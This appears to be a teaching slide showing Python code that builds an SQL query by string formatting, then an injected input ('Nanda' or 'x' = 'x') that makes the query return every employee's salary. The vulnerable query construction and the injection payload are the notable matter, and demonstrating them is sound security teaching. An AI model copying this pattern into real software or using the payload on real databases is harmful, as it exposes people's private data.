 who = input("Enter employee name: ")
query = "select Name, Salary from Employees where Name='{}'".format(who)
print("Running query: {}".format(query))
for row in db.execute(query):
    print(row)
Enter employee name: Nanda' or 'x' = 'x
Running query: select Name, Salary from Employees where Name='Nanda' or
'x' = 'x'
('Nanda', 80000)
('Sujit', 70000)
('Jim', 85000)
('Fei', 90000)
('Siddarth', 87000)